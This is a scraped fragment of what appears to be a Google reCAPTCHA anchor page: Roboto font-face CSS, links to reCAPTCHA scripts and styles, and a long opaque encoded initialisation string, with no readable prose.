  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gt5elxN4wDs3B7z5xWrQ6Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gt5elxN4wDs3B7z5xWrQ6Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gt5elxN4wDs3B7z5xWrQ6Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w47CgipHEsK9aMOPBVTDssKsXURkwoglbsOpD37DkGV6woQHwrQ5woRYWgzCijbCk3/DiA7DhGXDr8ONEylVZiUywpXDsHg6w53CpMOHw7ApwoPDusOvXVQdw6JOwpFPcMKxHmTChHrDpMKhamJ2AULDhsK5YCzClE8Dw48aw54FKCoLIGrCncKnYHfCkcKBV8K7TcORwrZdVMKAT1Yiw7XDsX7DsgIew7E0cRhGw79XwpjDrG/DrS82KGFrw7XDmcKdw7Evwqg4L8KqwrUbwozCncOZw5/[base64]/w5pldcKnwqYfRcKEw7TDhxXDkmfDgxMNw5NkwrfDswrDm8KwW8OKwqfCmMKyw7UbCzDDkgBQwoFqwp9jwpR0w6pPN8K3ExHCicOMw4nCi8K0VmhBwoNNSAhiw5XDrnfCjGY7ZcOFFFPDlWXDk8KawpvDjRYDw7/CscKXw78hW8Khwq/DszjDnF7DsTQgwqTDvm3Dg38BOcO7HsKSwq/DpS3DjxLDncKPwoclwptfOcOSw4IWw4gjesKawpYeEMO2X3R9E8OYO8O7WSBrw4UZwoLCmcOywrRfwo7CujvDpABSYSHCmyHDkMKew7tiwovDsgLCtj0Ewo3CpcKNw43CjRIdwofDtGbCncKFeMK2w7nDpcKhwr/[base64]/w6o2wq8nOsOxw51sS3A3EUjCr0Y5D0cowq7CjF92AmrDnxjDgsK1HMOmf0bCm2p+NMK3wr3CozEOw7vCrS/CrsOib8KXLHAvc8KWwrorw4YFZMOHd8O2Mw/[base64]/DiB3ClMOnwr06w5x5woTCpMO5bcOHfBXCk8Kfw7Ynw4RiwqB+w410w6BxwrNFw5wMAX9gw406G1s/dQrChTQfw6DDkcKUw4zCusOGT8OyCsOcw5VKwq46fUHCiDsXMk0Cwo3DlQUxw4nDu8KWw4oRdy9rwqDCtsKgElvCgMKQI8KSBB/DgWo7DjbDrcObSVF/OcKTFkPDhcKTBsK1KhPDuGA+w4bDhMKhAsKQwozDpD7ChMKcfn/CuBhyw5FGwqV+wplWLsOEL00JcCsHw4tSbALDg8Kod8Osw6rDt8KdwqF6IybDrkDDhHdeJgvDvMOkaMO8wp8EZsKGBcKTacKzwrUmego/TRvCqMKxw5AwwqHCgMKJwplwwp1Lw7JzKsKvw6EVc8KGw6QjL1TDtTxgDAzChAvClAdmw4fCoSbDvsKiw4rCsBA4dsKHZUc8dsOWdcOAwqPDr8KBw4Mww4/[base64]/DvMOHARdCw5XCn3dTwrQkFcKVPsOxXBV5wo9mQcKbDDUawrYhwqPDpsKrGMODfgbCulbClHvDsnbDvcONw6vDrcO5wo96XcO7CjFBSHwPWCnDj0XCmwHCtlzDmVBZAcKePMK8wrbCmT/Dr3vDrsKdXUPDrcO0IsKYwo/DgMKFD8K7JcKpw5gDAkYuw7nDk3nCtsKgw4fCkS7CviLDiihjw5bCtMO2w5EmdMKUw4rDqTvDgsOyOwbDrMOzwr0sRWNuE8KsJkJgw55NfcO8wonCqcK2BMKtw63Do8KZwp7CnRRDwqpnwrQQw6/CnMOWem7ConzCrcKBdx05wqBRwqVXGsKcdzUWwpXCgMOGw50tAS0LeMKARMKKecKBSRo7w5BXw5NhRcKQa8OPL8OFV8OGw4pew7jClMKRw5bCh1QCEMO/w5Iqw7XCp8KAwp0TwolwBVNNZcO3w54xw78oRwTDilHDicOJDzLDpsOowr7Cny/DrBZ4RicOU0LCrH/Ct8KEXw1vwpjDmMKDNicMCsOkLHkzwqJGw79KE8OQw7bCkDYrwqMdA3bDhwbDu8O7w74aP8OsacONwqEKTjbDksK3w5DDrcOAw6jCk8KhXxfClcK9N8KAw6U5XHZtKS7CjMK/w5fDpMKuwrTDtBhAK0ZRaCjCk8K5WsOAbMKKw4bCkcOGwqFHXsOMS8Kzw67DvMOnwqXCswdOHcKmGjEaFsKMw5kzTcKmfMK3w7TCosK4ZB15GnnDiMOXV8KgIFcDXVDDisOQPEVvEk46wqNAw6EoBMOKwoRow6/Cq3Y/NFTCt8Kkw4AQwroYByQUw5PDn8KMF8K9T2HCucOfw4/CusKiw7/DnsKEwqbCv33DgcK+wrMYwojCpsKWInjCqAVTWcKjwonDgMKPwoQew6NSUcO/w5pOK8O/WMOKwoTDrikhwrHDh8O6csK3wphnLQESw5BPw4/CtMOowq3DogbCvMOhUxvDqsOAwqTDnmRMw6R9wr1QVMK9wpkuwrnCrwobagthw5LDuGjCvS0Gwr0kwqLDj8OAE8Kbwr1Qw510W8Kywr04wqBrw5jDow/CgcKGw5dZEAM1w4RtLyLDsWfCjnt0Mhl/w7hlJUJgwqEoJsO3UMKMwrbDunXCrsOEwoTDgsKfwoV4aQjCr2txw7gYOcKFwoPCgkgnWmHChsK2JsOfJgwnw7HCs0zCgBRrwol5w5TCp8OzYjFPB14NbMObRsKDd8Kawp/CuMOCwohGwqIkV1bCosKbICY0wpfDhMKrdA4FRsKkDlTCr1oYwrIiHMOdw7IBwp1nJHZNFwIaw4RQMMKfw5DDhy9VXCHCnMOgbG/CtsO2w7lkIVBFA1bDkULCmcKSw6XDr8K3CcKxw6Qnw7rCmcK3P8OKNMOCHEZIw5N/LsObwpphw4HCrnvDq8KZfcK3wr3Cn3jDlknCjMKqUnJqwrw8eXnClnLDuUfDucK1ADF0w4PDolbCuMOew5jDn8OTDzQIacOpwpnCmT7DjcK1Lnt2wq4Cwp/DtXnDtQhNIcOLw4zCtsOpEn/Dv8KlHz/DjcKcED3CmMOZGl/CsSFpNMOocsKYwr3DiMOGwrLCjHvDocKAwrtpU8OcwplUw6HCh3PClC/DmcKaPgjCvR/Cq8OzLxHDn8O/[base64]/DhcOswoR7P8O9wqtdLcKtwoonI30Jwr5LwqLCgcORD8KdwoDDq8Kpw7DDicO2X142PT7Ckx1YLcOLwoDDphLDlDjDsEbCqsOLwo8cIz/DjivDtsKNSMKcw4YWw4MOw7/CvsOpwq9BfWrCoT9HISM7woXDscOjEMOLwrLCgz1LwoURHR/DuMO6XcO+PcO1OcKGw4HClDJNw47CrsOpwqhdwpLDunTDrMKCM8Odw4h/w6vCsCbCgxlMeQzDgcKRw6IfE3HCoE3ClsO6RH3CqTwWYm3Dg3vDg8KSwoATSG5NEsOxwp/Do3Bdwq/CqcONw58ywoZQw48hwp06PsKnwrTCj8OXw7QJMQpuDMKdeH7CvsKZAsKow7IRw44Mw7ttRFZ7wqPCrMOJwqPDklUvw4NRwrd/w48CwrjCnmLCmibDncKIbAvCosOpZkDDrsKuOWnCtMO8ZlQpWUhSw6vDuT02w5c/w7F3woUmw6YTMjHCsDVXGMOfw4TDs8KSJMKLDwjDlg8bw4EMwqzCicONa1p9w5LCmsKyIjDDosKIw6vCs2XDi8KPwq81N8KUw41UfSbCq8KqwrTDkhnCt2jDlsKMJl/Ch8Kae1bDv8Khw6UwwpjCnAljwrjCu3TDuijDv8O+w7TDlkgmw4/CuMKGwpfDhWLCtMKbw4jDqsOsX8KUEwNEGsOoSmpqLHoDw4Znw47DmEfCmWHCh8KKBljDqT/CuMO/IsK7wr/[base64]/CmMOWKsKTGmJub8KraB3CicKlLWdzwosXwr1PIsOOQcK6VBVOw5lAw6HCksKtQyzDmcKSwrHDp3UFDcOsSFU1ZsO4FSDCjMOQdMKiQsKqNXrCpzDCiMKcQ1IyaxZuw6gWcip1w5TDhxTCoz/DqlTDgSdJBMOKLV0Nw7lYw5XDiMKbw47DvcKRSAVUw6zDjSNXw5IrTTVBZQHChh/DiWHCsMONwow6w5TChMO4w6xQNS8IbMOAw4rClBnDl2fCjMObOMKdwrLChWDCiMKsJMKKw6E5Hx4vbsOEw6UNIBHDqMOHH8Kfw4bCojcYdBvChg8FwqJ4w7LDjUzCqSsCwqvDv8KWw4ldwp7CkWYVDsOsd08/wrt/OcKabj7CuMKqSAfDp38/wpd5TsK9ecOPwoFNK8OdcgHCmlxpwpwhwotcbDhCasKxQsKkwrdqJ8KmR8OGOwYnwq/DjBrDoMKfwo1VLk4pVzw4w4vDu8Oww6zCusOkU2PDoGlkcsKUw6wMfsOBw6nCozwGw4HCn8KvMCB5wqs4WcOUcMKVwr56bUjCs05vcsOoKA7Cg8KzJMKJQx/DvF/DssOyVwcSw7lRw7PDljLCmjzCqS7CucKMwonCtMK8DsOaw61sIsOfw6ATwr9ETcOPKXLCjRwCw53DgsK4w6/CqX3CiFXClQxmCcOxIsKKARLDp8Ovw6RHw4Z/fR7CniLCvcKDw6bCssKfwrjDu8KawrHCgW3DjBcoEALCmAJow6XDiMOaSk1vChBbw7/[base64]/DhcKXw75hCMOewrPCviIcSsOewrY+djdSKsKDw4xpBSo1wo95wocwwoXDusKywpZvw6Nhwo3CuB5uDcOmw5nCu8OWw4TDrzLDgsK3Oxd6w6kZFMObw7RJcQjCiWvCvwsbw6DCpHvDplbCq8OdScOewpMCwqTCs0zCrkDDmMKiJ3LDn8OgRMOGw5LDhWgxF33CvcObQW/CuXpIwr3Dp8KqcWXDmMOhwqwvwq9WZ8KXd8KxImnDm0HCtBpWw6h0WCrCu8KHw4HDgsO1w7rCu8KEw4oVwow7wqLCsMOsw4LDnMKuw5t1w4PCoU3DnHNAw47CqcKIw5zDq8KswprDusKZVGbCqMKMJEsEGMO3N8KqD1bCgcOUw68cw7PCq8O4w4zDpDF/FcKWWcKAw6/CtsKJbATCuDV1w4fDgsKXwpLDr8KMwo8jw78gwpjDnsOMw7bDrcKUHsK3YhPDl8KFJcKLSgHDv8KeEUPCmMOPGnLCmsKhPcO/UMO8w48mw6Q6w6BgwqfDpyfCg8OEVsKowq3DtQfDmlkbCBHCknc7X0jDiQbCumPDtBbDvMKTw65uw5jCkcOjwogwwrsIXXcmwrgAPMOMR8OZE8Kowokzw4sSw4/CmQ7DosKXT8Kkw5DCpMOcw7l9S2/[base64]/[base64]/Z8O/QsKuwqcmD8OlwofCpMOrfw/Cj3M4w7LClAwSwrYDw7vDm8Kyw5R3B8OmwpfDukzDkGrCh8K/c1wgYsOZw6XCqMOFE2cUw5TCncKTwos6KsO/w6zDjVljw63DhScbwrbDsR42wrNbN8KkwrUqw6tAesOHXULCiypZecK1wojCocO2w7XCvMOdw6tmaWvCgsONwqzCljROScOlw6l7aMO6w5lNfsKDw5/DlFRxw413wq/DigpvSsOlwrbDhsOTK8KxwrzDmsK3cMO2w47Cm3YLQVYMTCPCgMO1w7JAOMORJyZ/[base64]/DvQDClkhSO8OTVMK+fHnCsxPClB5/[base64]/[base64]/FUQNwpw3wpjDrlBkc8O6KB8PwoZIZX/Ciz7CtcORwq59w6PCgcKowqXCoEzDnEsTwqQFWcOFw5x3w7HDpMOrNMK1wqbCpQIewqwMFsKvwrI4XFxOw6TCu8K0X8Kew4oiHX/CgcOhNcK9w5LCpsK4w4Z/LsKUwo/CkMO/L8KaBgzDosO3wozCgDvDjzbCtMK8woXCnsOXW8O9wr3CqsKMQVHClTrDp3DDvcKpwopEw4XDnG4Iw4NLwpJ8MMKYwrXCiFXCpMKpB8KFaQx6AcONRwfCvcKTNiNqdMK6EMKXwpBNwr/[base64]/[base64]/[base64]/CpsOsw5LComLDpT7CtcKDFCnCjMOUwrLCtFECb8Ouw7MrRV1JdsK7wp/DlhnDgHQWw5VkZsKCbBVMwrrCo8OgSnk2TAvDr8KcCHnCkAnCsMKfaMO6dmsiw54Jc8KqwpDCnTlIGsO+HcKPPlHCssO4wrBnw4XCnWLDuMKuw7UfVgQxw7XDhMKMwqNxw7lhF8OtawY2w57DgsKQP1nDqxTCoCcCUcKQwoVCEMK/R14two7Cnwx4csKde8OtwpXDusKROMKewqLDikjCicOaInAENjk+VWDDsRbDhcKmMsK+KsO2TGbDniYGahN/NsOYw7Qqw5zDsxQpLGJmGcO7woNbTUlISgpAw7lMwq8hEVJhIMKQw5xrw7o6bntCNgsDNDbDrsOTOX4cwoHCvcKsKsOcNVvDgljCthQGelzDpsKFV8OOe8O2wpjDuUbDpy1nw6TDnyvCmsKHwoUmdcOCw64IwoUBwrjDiMOPwrDDisKnG8OVNC0hAcKPBmIzOsK/w6bDh2/[base64]/w6PDicKuR8O7w6TDo8KkwpZta1NrCcKYOsKDw50eJsORG8OOCMOyw7/DiV3Cn3rCvcKTwrLCg8OewqJnUsKowoDDi2onAi/[base64]/[base64]/e8OzPQnDtXMqDgV1w4kow67DmMOkw71hdcO4wo5Rw6XCgDBnwoHDlSrDmcOvRCZ7wokiLEdJw7TClUjDksKfesKsUyMwR8OSwrPChA/CgMKEecKzwoHCkmnDikcJF8KqI07CiMKYwoYNwp/CuG/[base64]/[base64]/CqsKLPA7Dugxrw7fCrmrDlGEGwpJ2w4DCik8MZSkCw7/DvB8QwpvDm8K7w5c1wrwHwpPCjsK1YHYfJyDDvlx6csOiIMO0TVXCkcO+WQsiw5zDh8Ohw47CnX/ChsKcQUUwwqJfwobCgGfDs8Omw77CkcK9wrzDqMKMwrFpbcKkKVBawrQ2eEFpw6wawrHCg8OEw7ZPLMK3c8OuAcKZF2nDlUnDn0ESw4nCuMO0QQk+AVzDqAAFDGLCuMK9R0/[base64]/w6XDucKIVmLCpMKpaVVYFVZ0w7LCpBjDlEfCp34PZ8KyejXCl2ZFacK/GsOuM8O1w6/DtsK2AEpQw4fCoMOKw6sDflV5R2rDjxJCw77CnsKjWnjClFlHDx7CoFLCncKaMxM/Pw3DsBtBw6kEwojCnMOIwpfDpVnDuMK+FMOew5jDjUcnwrnCqlzDn3IAClnDkwBAwoc4JMKqw6Umw5whwq8jw6plwq1EAMO+wr8cw7nCpDA1AXXCjcKiFMOQG8Otw7ZBJcOZaQ/Cm3s5w6rCiwvDmxt4wrlgwrgNJBlqPSDDn2/CmsONHsOCfxLDq8KHw65IMT9aw5PCmMKJRwjCkB86w5rDhsKewr3CoMKaa8Kqe25XSVVZwr8kwpZuw4pRwqrCqXrDsXXDtxE3w6vDkk4ow6hdQXUEw5DCujDDrMKbLzx9GUrDk0/CrsKtEnbDh8O9wp5mCARFwpxBVsKOMMO+wpJww4ouScKuTcOcwo16wqvCkBTCj8Okwo13SMKpw6MNe2vCvi8dFsOWC8ORBMOAd8KJRVPCtSjDvVzDrEnDjCzCg8Otw75Hw6ZNwrXCh8Kcw4XCr3F/w6gTA8KQwqLDrcK0wovCnT86bMKgBsK1w6BqPAHDmsOfwosQDsKKc8OMKA/DoMK/w6pANGNNXR3CnDzCosKAOQDDnHppw5DCohTDuj3DrsOmJ2LDp0jCrcOpVWlAwqIrw7VEYcOtSEhPwrHCvWfDg8KmbGnCtmzClA4FwrnDs0LCpsOtwqXCnGVYcMKxCsKywrU3F8Ovw7kQDsKiwqvCpl4iSHJgDnHDrk9AwpIdT2Q8TEUSw78jwpLDgz9/esOZbkXDtwXCsF7DtcKQScKfw6ZDcWcKwp5OWw49dsOZCGZ0wp3Cth48w6kwecKJGnA2VMOewqbDl8OAwprCncO2M8KMw40AW8KgwozDoMKywqTCgnQTdUfDtxgnw4TDjWXDghgSwrUxGMOawrnDqcOgw4fDkcOTDV/Dnywlw5TCqcOhMMOyw7Qqw7XDjBzDuAnDu3HCtA5tfMOaZj/[base64]/CuU7DkT7CssOVfzYdcMK/wpJOw7nDrH3Du8KdPsKgbUPDoDTCncO1DcOsGhQUwqIXWMOzwrw5PcODXzQawpXCsMOgw6dEwpYGdXjDnX4kwoLDosOHwrfCvMKlwoRBWh/CicKDNV4QwojCisK2HzRSDcOBwpLCnDLDoMOLHkgXwq3CoMKFIsOoCWDDnMOew4fDuMKYw6zDg0ohw6VecDNOw5lpY0kSM1/DlsKvC27CtEXCqxLDlMOZJGrCm8K6FjjDh1PDmm4FKsOVwp7CnVbDl2gJEXzDpknDpcKiwo5kNxMFMcOHXsKzw5LCncOzJVHDpjjDncKxB8KFw4zCj8KAckrDh17DiitrwoTChcKuBsOuUR9KRD3CmMKOO8OkK8K1EV3DscKUJMKdWTbDkQ/DjMOhAsKcwpBswpHCu8O8w6jDijAvPE/Dn0IbworDpcKLQcK5wqbDrTfDv8KqwrLDlsO2I2TDksOtOkRmw7RpBnzCpcOkw6LDscOlBl15w6Q2w5bDgXxtw4IzV0PCiyN/w7zDmlDDhRnDnsKAexLDhcO0wp3DicK3w4wrHCJUw5wdK8KtXcOWGR3Dp8KbwofDtcOiJsOww6YCD8OAw57CrsK8w7kzAMOVWMOESj3DucKUwrkGwokAw5jDv2XChMOiw5TCoAvDpsKIwoDDo8ODEcO/VE1Pw7HCgxgLcMKSwprDmsKGw6rCtcKcVsKsw7zDn8KxC8O5wpjDpcK5wqHDj38MC2UAw6nCnCXCsFQgw7YFHytjw7FYNMO/wrxywpbDmMKQNMK9HVNuXlfCi8O7LgdldMKrwpsxPsKPw4zDl3FlcMKkPMOVw6PDpxvDvsOBw5NlIcOrw7zDvRBdwpTCtsOAwpUfLQVmVsOwclfCknplwp4ew63CvATChBrDvsKAw7IXw6PDgjvCm8Kxw5TCmT/CmMKWbMO0w4kmY3HCicKNYDw0wp9fw5bCjMKGw4rDl8OWZ8KWwrFeejzDqsOydcKHbcKwWMKlwrvDnQXCqMKGwq3CgQl+Om9Uw6RUDVHDkcKbB1wwAkZFw6tqw5DCusOUFxnCvMOcE2LDl8O4w4zCilrCq8KWU8KEbcKFw7dOwpEbwo/DtCTCj3LCqsKSw6E7XnJHY8K3woXCmnrDtcK2Kh/DlFcQwprCkMOpwogmwrvCiMORwo/DgBfCklYZV0fCrTghE8KnUcOBw6E4QsKVRMOPIFw5w53CpMOnJD/ClMKKwpllVCnDv8Otw4Fiw5cQL8OJX8KYOyTCsnlGG8KAw63DhDN9DsOlBMO1w6k0XsOewq0IGGgiwrUrB2XCt8Oew7gbaxPDk0xOJiTCvTEEUcODwo3CvxUaw4vDg8OTw5wlIMK1w4jDlMOEFMO0w4bDvTrDqCwlVsKwwqo9w6B/asKsw4AZPcOJw6bCtGcJK2nDqXsTb3dew5zCjUfCgcKtwp3Ds29NGcKBeCjCt1XDmhHDlATDpUrDhsKiw6/Cg1Z4wosdO8OMwq7Cq0PCh8OcL8O0w6HDuHsMaEnCk8OYwpvDgVckE1TCs8Khd8K8w5dowrrCucK2QVnDlHnDvi3DuMKpwp7CogFwSMOzb8O3RcKnw5NkwpDCm03DkMO1wop5HcKvesOedMKbf8Ohw712w6UpwqRtasK/[base64]/Cj01JPcOFwoMSDUAmfmUKTEEyWMKPw55YdVvDpEDCrzgtGX/CqcKiw4dRFkBvwow3dU19JAhzw75ww6sGwpMhworCtR/DuhXCtRPChRDDiFFuPDkHZVbChRdgNsO4wpHDp0TCp8KkVsObJcOAw4rDjcKgK8K0w4J3wp/CtAfCs8KYYRwxFyMRw7wyHC0Kw4VCwpl2AsKjMcO5wrYmPk3CjgzDkQHCu8KUw65PJxMBwoTCtsKDb8OCesK1woHCrMOGTApgdR/DuyDDlcKmZsOcHcK3JBXDscKtUsOED8KcAsOkw6DDhi7Dr0YWWcOCwrPCvCDDqScIwq7DosO/w6rDqMK5K0HCtMKvwrs8w7LDr8OWw4bDlEDDjMKFwpzDqQPCjcKXw5/[base64]/[base64]/[base64]/CtMK6woLDv8OVw4E/YVs6U8Ktw58KcmclAH51aV/[base64]/CvXzDjghbGsOLAMKhZcKzHcO3w6TDiHMJwq/[base64]/CnXHDn8KrwovChALDlsOFesKRw4nCuMKpOxxkwrDDkMOzcn7Dn1Vww7/Dnwwmw7MTdGjDugBBwqkeDw/DjBfDqGXCqmxpIHk9BcOrw7EHHcKXPRrDvsOHwrnDsMO7ZsOcScKawp/DoQTDhcOOSVMDwqXDnxPDmMKJOMKUH8OSwrfCusOaE8OPw77CjMOAfMOIw73Dr8K1wonCuMOtTi1eworDoC/[base64]/cAHDoW/CjQ7CiMOpw7rDpyfCm3HCpcKMwrgzw6tQwronwpHCn8KiwqrCmDd+w7RTTFjDq8KOw5lBdX0rekAjZD7Do8KscXIFGS5AfcO5HsOpF8KpVQ7CrcOFGy/DjsKDC8Kzw53DnD5VEhs2wr8lW8OXwq3CkXdGNMK9bCrDmsKXwrpbw7xmd8OFCU/DskfCpn00w5l0w7zDncK+w7PChVQvKHVafsO2R8OSJcOOwrnDgh1Mw7zCtcKqZmg2XcOuHcOjw4PCr8KlAl3Ds8Kww6ISw6YwSwbDosKkcyHCgzFVw4jChsOzQMO8wqHDgGQkw6PDp8KgKMO/MsOYwq4hCXfCvRZoS2wew4PCqiIzfcK8w6LCgWXDvsOVw7JpCgfCq3/CnsKjwqJ3EHhAwo4YYX7CuVXCksOiSmE0w5bDplINd18gWXM9fT7DgBNHw6cfw5pCMcKYw7hqXMOVR8K/wqR7w481Xy1/w67Dkl9nw61dEMOYw5cewr/DhEzClyIHc8Kvw50RwrRtVMKRwpnDuRDDnDLCkMKAw43Ds1h3Hj1ewo3CtEQ9w5jDgiTCvmzDiVYFwoBmXcKiw7okwpN2w5cWOMKbw6PCtMKTw65Ac0LChsOzIzRcAcKLTMOUKh7Dm8KjKcKWKhh/[base64]/w646GTzDjEDCtsONEwrCo1nDnnLCmsOaFQ5TCTExwrkWwoAewplGRi11w6bCqsKQw53DliEUwr4ewozDkMOuw7EXw7vDisOdXSIGwpZ7QRp4wq/CpFphaMO8wpTCrXhuM3/CsxEyw5fClGc4wqnCu8OaJjVreUjDij7Cog5TQ25Cw4JQwr0kVMOrw5XCiMKLZEQHwplwdgnDk8Oqwos1wq1awp7CgWzCjsKlERLCgyZ0WcOMRQXDmQNNYMKvw5UuNXJEVsOxwqRmJsKdJ8OJTmN6ImjCuMKqZ8OHMXHCqcOjQhPCi1/DoDAmw6rCgToVYMK6wpvDo2ZcXREMwqrDq8O0TSMKF8OsAMK2w6DCqVvDvsOFBcKWw4FVw6LDtMK5w7/DrwfDnELDl8Kfw6bDuHDDpk/CoMO2wp8Nw7Z6w7ARDg10w7zDscK7w7gMwpzDr8KfdMOLwp8WDsO2w7pSIV/[base64]/[base64]/Cqy/[base64]/DtE/DimXDq0rCmE0/[base64]/Dgl0owobDv8KFwqTDtk7CtMO3ZUDClXDCqwpIKhtjw6kMXMK6NcK5w4jDgy/[base64]/CscOJw4zDlSjDvMOFLkEuP8Kpw6PChnENwrnCvsO4wofDrcOcOjrCjUBmJD9cWCfDrFLCmUfDulkIwqs+w4LDssOnG14BwpbCmMOOw5chAlHDi8KzDcOqbcOMQsKcwr9lVR8zw6Ziw5XDqnnCo8K/RsKCw6rDjsKxwovCjlJTRBl3w41WfsKIwqElezzDvyvDssObw7fDj8Okw4LCvcKAanPDs8K6w6DCikDCkcKfNVzDosK7wqDDik3DiDU1wp1Aw7jCsMKTHXFhMiTDjcKDwrrDhMKqacKrCsOyAMOmJsKODsOpCjbCoBIFHcKzwqLCn8K6w7/CnDg8AsKuwpvDt8OVSkk4wqLDv8K/[base64]/CmzTDk33CvMKbw7Fxw4AxWsKewrDCgcODHcKFNcOqworDuXQBw45lDBFswpIXwoEowpcASQY2w6/Chwwwf8KJwpthw4PDiQnCnytxaV/Dq0vCmsO5wpVdwq3ChDjDn8O+wpfCj8O0YAZDwqzCo8O3DsKaw57DoyLDmGjCkMKPwojDgcK1ETnDt1/CnA7DnMKITMKCZ1x9Jl0HwpXDvlR/w5rDocKPUsOhw5/Dqxdhw6hOYMK3wrQILzNIIRrCpWXCnXVsWcOrw415TcOHw50FcB3Cvncjw4/DosKvBsKJSsKXLsKwwpvChsK/w71zwp5WUMOIW0rDrWFBw5HDhS/DgiMIw7oHPMOvwrNjwofDscOKwrtbWwQXwqHCscOPbXbCq8OTQcKdw5cFw58aUMODGsO/AMKPw6MmIcOeADPCiEACRQkmw5rDpWI/wo/Dl8KFQMKbXsOywq3DocOYNSnDlcOkMVg3w5rCqsK2PcKbK27DjsKKbxzCosKfwplVw4d0w6/Dr8K0XT1dJMO5Xn3CuHZbG8K1TQjCl8OZw79pZSnDnXXCllXDuEnCsAx1wo5Bw4rCqnLCpSdpU8OzJAgiw7rCtsKQNEHCmzLCksOdw4IcwoM/[base64]/[base64]/FsKpwqbCtxXCnxTDk8KJR188UcO7KMKPVmclJUNKwozChnITw4/CqMKxw65Kw5LCm8OQw4cRPH0nA8Ojw5jDvhVfOMOxGzEsOw0Ww4tSfMKMwqLDsg1CJGYzBcOnwosiwq0wwq3CssO2w5ABasObQsO6OXPDtMKbw75OOsKkNCo6f8ONeXLDmnsSw7lbEcOaN8OHwrp/SSYVa8K0Bz/DngUkbCDCiHnCtDl1F8Ogw7XCqsKyQCxxw5YUwrtSw6RwQA0MwrcbwqbChQjDrcKHLEwQMcOCKTkmwr4mc2IBIyYGcxYLDsKiQ8OjQsOvLibCkBvDqERlwqs/[base64]/DicOxecKhw7zDgcOYf8KkZDnDj0XCqA8uwqvCsMO1XQXCqcO2ScKywoAAw67DlTwowrIJM00qw73Dr2bCi8OUMcOlw4/DhcO8wqjCqxjCmsKvWMOowp9pwqjDicKVw7fCm8KxMcKxXWcucsKXMBDDhD3Dk8KGC8O